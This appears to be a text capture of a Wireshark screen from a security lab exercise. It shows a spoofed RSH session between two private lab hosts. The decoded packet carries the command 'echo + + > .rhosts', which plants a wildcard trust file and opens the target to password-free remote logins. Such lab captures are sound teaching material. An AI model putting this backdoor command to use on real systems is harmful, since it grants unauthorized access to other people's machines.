 Capturing from enp0s3
tcp
Expression…
+
No. Time Source Destination Protocol Length Info
10 2020-11-06 00:21:12.9548678… 10.0.2.7 10.0.2.5 RSH 88 Session Establishment
11 2020-11-06 00:21:12.9550307… 10.0.2.5 10.0.2.7 TCP 60 514 → 1023 [ACK] Seq=3463425393 Ack=66670…
12 2020-11-06 00:21:12.9550339… 10.0.2.5 10.0.2.7 TCP 74 1023 → 9090 [SYN] Seq=2999027548 Win=2920…
13 2020-11-06 00:21:12.9649373… 10.0.2.7 10.0.2.5 TCP 54 9090 → 1023 [SYN, ACK] Seq=112233 Ack=299…
14 2020-11-06 00:21:12.9651422… 10.0.2.5 10.0.2.7 TCP 60 1023 → 9090 [ACK] Seq=2999027549 Ack=1122…
15 2020-11-06 00:21:12.9674068… 10.0.2.5 10.0.2.7 RSH 60 Server username:seed Server -> Client Data
16 2020-11-06 00:21:12.9692838… 10.0.2.5 10.0.2.7 TCP 60 1023 → 9090 [FIN, ACK] Seq=2999027549 Ack…
17 2020-11-06 00:21:12.9692914… 10.0.2.5 10.0.2.7 TCP 60 514 → 1023 [FIN, ACK] Seq=3463425394 Ack=…
18 2020-11-06 00:21:13.1814421… 10.0.2.5 10.0.2.7 TCP 60 [TCP Retransmission] 514 → 1023 [FIN, PSH…
19 2020-11-06 00:21:13.1853222… 10.0.2.5 10.0.2.7 TCP 60 [TCP Spurious Retransmission] 1023 → 9090…
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
[iRTT: 0.009423784 seconds]
[Bytes in flight: 34]
[Bytes sent since last PSH flag: 34]
Remote Shell
Stderr port (optional): 9090
Client username: seed
Server username: seed
Command to execute: echo + + > .rhosts
0000 08 00 27 69 66 dc 08 00 27 e6 ae 83 08 00 45 00 ..'if... '.....E.
0010 00 4a 00 01 00 00 40 06 62 a2 0a 00 02 07 0a 00 .J....@. b.......
0020 02 05 03 ff 02 02 00 0a 2c 2b ce 6f ad 71 50 18 ........ ,+.o.qP.
0030 20 00 cf df 00 00 39 30 39 30 00 73 65 65 64 00 .....90 90.seed.
0040 73 65 65 64 00 65 63 68 6f 20 2b 20 2b 20 3e 20 seed.ech o + + >
0050 2e 72 68 6f 73 74 73 00 .rhosts.
Frame (frame), 88 bytes
Packets: 118 · Displayed: 86 (72.9%)
Profile: Default
= 'tcp and src host 10.0.2.5' # You need to make the filter more specific